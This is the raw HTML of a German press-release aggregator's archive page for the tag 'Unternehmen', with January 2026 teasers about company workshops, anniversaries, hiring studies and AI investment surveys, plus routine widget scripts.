

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hasselwander.co.uk/tag/unternehmen/
body_size: 12138
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_8cd9afe8f396f923b04dc07223227651.css" rel="stylesheet"><link media="screen" href="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_aee95ecf20e1151631320af8e8bba4bf.css" rel="stylesheet"><title>Unternehmen &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.hasselwander.co.uk/tag/unternehmen/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Unternehmen Schlagwort-Feed" href="https://www.pr-neuigkeiten.de/tag/unternehmen/feed/" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.hasselwander.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hasselwander.co.uk/wp-json/wp/v2/tags/1823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hasselwander.co.uk/xmlrpc.php?rsd" /><link rel="alternate" href="https://www.hasselwander.co.uk/tag/unternehmen/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hasselwander.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tag tag-unternehmen tag-1823 custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-hasselwander-co-uk sportevents wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470662hh.jpg" alt="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470654hh.jpg" alt="Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt" title="Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470656hh.jpg" alt="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470652hh.jpg" alt="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;"> <img src="https://www.hasselwander.co.uk/hasselwander_images/470649hh.jpg" alt="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a><div class="ticker_date"> vor 23 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale&hellip;</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/">Nächste Landesregierung muss gegensteuern</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/">Memorysolution stärkt Führung für nachhaltiges Wachstum</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.hasselwander.co.uk"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content" class=""><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 17, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/" title="Gesundheitsvorsorge durch das Umsetzen guter Vorsätze">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/" title="Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt">Eisbärenskulptur &#8222;Urs&#8220; im Zoo Karlsruhe enthüllt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/" title="Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/" title="Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class kunstkultur" href="https://www.pr-neuigkeiten.de/category/kunstkultur/" title="Kunst, Kultur" >Kunst, Kultur</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/" title="Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class maschinenbau" href="https://www.pr-neuigkeiten.de/category/maschinenbau/" title="Maschinenbau" >Maschinenbau</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/windrad-pionier-3d-windrad-ag-vereint-mit-vayu-vertikale-und-horizontale-achsenbewegungen/" title="Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale&hellip;">Windrad-Pionier, 3D Windrad AG, vereint mit &#8222;Vayu&#8220; vertikale und horizontale&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/bitmi-begruesst-vorschlag-zum-ki-gutschein-fuer-den-mittelstand/" title="BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand">BITMi begrüßt Vorschlag zum KI-Gutschein für den Mittelstand</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/enclaive-garnet-genai-firewalls-fuer-eine-sichere-ki-nutzung/" title="enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung">enclaive Garnet: GenAI-Firewalls für eine sichere KI-Nutzung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/naechste-landesregierung-muss-gegensteuern/" title="Nächste Landesregierung muss gegensteuern">Nächste Landesregierung muss gegensteuern</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/memorysolution-staerkt-fuehrung-fuer-nachhaltiges-wachstum/" title="Memorysolution stärkt Führung für nachhaltiges Wachstum">Memorysolution stärkt Führung für nachhaltiges Wachstum</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/servietten-als-stilvolle-ergaenzung-fuer-ihre-gastronomie/" title="Servietten als stilvolle Ergänzung für Ihre Gastronomie">Servietten als stilvolle Ergänzung für Ihre Gastronomie</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/teilnahme-an-fuehrenden-europaeischen-investorenkonferenzen/" title="Teilnahme an führenden europäischen Investorenkonferenzen">Teilnahme an führenden europäischen Investorenkonferenzen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class bildungkarriereschulungen" href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/" title="Bildung, Karriere, Schulungen" >Bildung, Karriere, Schulungen</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/globale-studie-zeigt-flexibilitaet-und-finanzielle-sicherheit-oberste-prioritaeten-fuer-frontline-beschaeftigte-im-jahr-2026/" title="Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für&hellip;">Globale Studie zeigt: Flexibilität und finanzielle Sicherheit oberste Prioritäten für&hellip;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medizingesundheitwellness" href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/" title="Medizin, Gesundheit, Wellness" >Medizin, Gesundheit, Wellness</a><div class="left_side_post_time"> Januar 16, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/die-seniorenlebenshilfe-eroeffnet-neuen-standort-yvonne-kroop-setzt-sich-im-landkreis-potsdam-mittelmark-fuer-senioren-ein/" title="Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im&hellip;">Die SeniorenLebenshilfe eröffnet neuen Standort: Yvonne Kroop setzt sich im&hellip;</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="content" class="EqHeightDiv "><div id="banner_index_728"></div><div class="index_inner "><div class="post-493565 post type-post status-publish format-standard hentry category-sportevents tag-innovationskultur tag-unternehmen tag-workshop sportevents" id="post-493565"><h2><a href="https://www.pr-neuigkeiten.de/innovationskultur-workshop-zeigt-wie-organisationen-ticken/" title="Innovationskultur: Workshop zeigt, wie Organisationen &#8222;ticken&#8220;" >Innovationskultur: Workshop zeigt, wie Organisationen &#8222;ticken&#8220; &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">15 Jan., 2026</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>REConf 2026: Interaktiver Workshop rund um innovative Unternehmen Innovationskultur in Unternehmen entsteht nicht in PowerPoint-Folien oder abgetrennten Innovation Hubs &#8211; sie zeigt sich&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/innovationskultur-workshop-zeigt-wie-organisationen-ticken/" title="Innovationskultur: Workshop zeigt, wie Organisationen &#8222;ticken&#8220;"> Weiterlesen </a></div></div><div class="post-493562 post type-post status-publish format-standard hentry category-unternehmenwirtschaftfinanzen tag-familienunternehmen tag-handwerkskunst tag-jubilaeum tag-kochen tag-kochgeschichte tag-kuhn-rikon tag-schweiz tag-traditionsfirma tag-unternehmen unternehmenwirtschaftfinanzen" id="post-493562"><h2><a href="https://www.pr-neuigkeiten.de/100-jahre-kuhn-rikon/" title="100 Jahre Kuhn Rikon" >100 Jahre Kuhn Rikon &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">15 Jan., 2026</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>&#8222;We believe in Generations&#8220; Ein Jahrhundert Schweizer Kochgeschichte: Kuhn Rikon begleitet, prägt und inspiriert Generationen seit 100 Jahren. Die Marke steht für Schweizer&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/100-jahre-kuhn-rikon/" title="100 Jahre Kuhn Rikon"> Weiterlesen </a></div></div><div class="post-493478 post type-post status-publish format-standard hentry category-unternehmenwirtschaftfinanzen tag-app tag-aktien tag-analyse tag-boerse tag-fintech tag-geld tag-geldanlage tag-rente tag-sparen tag-unternehmen tag-vermogen tag-warren-buffett unternehmenwirtschaftfinanzen" id="post-493478"><h2><a href="https://www.pr-neuigkeiten.de/startup-laesst-warren-buffetts-philosophie-weiterleben/" title="Startup lässt Warren Buffetts Philosophie weiterleben" >Startup lässt Warren Buffetts Philosophie weiterleben &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">13 Jan., 2026</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Die App Stockanalyzer hat gelernt, wie Investment-Guru Buffett zu denken Das Entwickler-Team des österreichischen Fintech-Startups Stockanalyzer hat die letzten Jahre damit zugebracht, alle&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/startup-laesst-warren-buffetts-philosophie-weiterleben/" title="Startup lässt Warren Buffetts Philosophie weiterleben"> Weiterlesen </a></div></div><div class="post-493384 post type-post status-publish format-standard hentry category-unternehmenwirtschaftfinanzen tag-arbeitnehmer tag-arbeitsmarkt tag-personal tag-recruiting tag-unternehmen unternehmenwirtschaftfinanzen" id="post-493384"><h2><a href="https://www.pr-neuigkeiten.de/bewerbermangel-laesst-nach-neueinstellungen-werden-teurer/" title="Bewerbermangel lässt nach &#8211; Neueinstellungen werden teurer" >Bewerbermangel lässt nach &#8211; Neueinstellungen werden teurer &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">8 Jan., 2026</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Randstad-ifo-Studie: Jahresausblick Personal 2026 Eschborn, Januar 2026 &#8211; Vor zwei Jahren klagte noch mehr als jedes zweite Unternehmen über zu wenige Bewerber:innen. Inzwischen&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/bewerbermangel-laesst-nach-neueinstellungen-werden-teurer/" title="Bewerbermangel lässt nach &#8211; Neueinstellungen werden teurer"> Weiterlesen </a></div></div><div class="post-493350 post type-post status-publish format-standard hentry category-it-newmediasoftware tag-customer-experience-services tag-customer-operations tag-customer-support-services tag-denys-dubner tag-digitalisierung tag-ki tag-ki-loesungen tag-kmu tag-kuenstliche-intelligenz tag-mittelstand tag-studie tag-unternehmen tag-wow24-7 it-newmediasoftware" id="post-493350"><h2><a href="https://www.pr-neuigkeiten.de/neue-wow24-7-studie-zeigt-dass-757-der-unternehmen-investitionen-in-ki-priorisieren/" title="Neue WOW24-7-Studie zeigt, dass 75,7 % der Unternehmen Investitionen in&hellip;" >Neue WOW24-7-Studie zeigt, dass 75,7 % der Unternehmen Investitionen in&hellip; &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">6 Jan., 2026</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Fast die Hälfte kämpfen mit der Umsetzung. Umfrage unter Führungskräften im Customer Support &#038; Operations deckt kritische Lücke zwischen KI-Ambitionen und Umsetzung auf,&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/neue-wow24-7-studie-zeigt-dass-757-der-unternehmen-investitionen-in-ki-priorisieren/" title="Neue WOW24-7-Studie zeigt, dass 75,7 % der Unternehmen Investitionen in&hellip;"> Weiterlesen </a></div></div><div class="post-493257 post type-post status-publish format-standard hentry category-unternehmenwirtschaftfinanzen tag-arbeit tag-flexibilitaet tag-unternehmen tag-wirtschaft unternehmenwirtschaftfinanzen" id="post-493257"><h2><a href="https://www.pr-neuigkeiten.de/workation-wie-unternehmen-und-beschaeftigte-profitieren/" title="Workation: Wie Unternehmen und Beschäftigte profitieren" >Workation: Wie Unternehmen und Beschäftigte profitieren &raquo;</a></h2><div 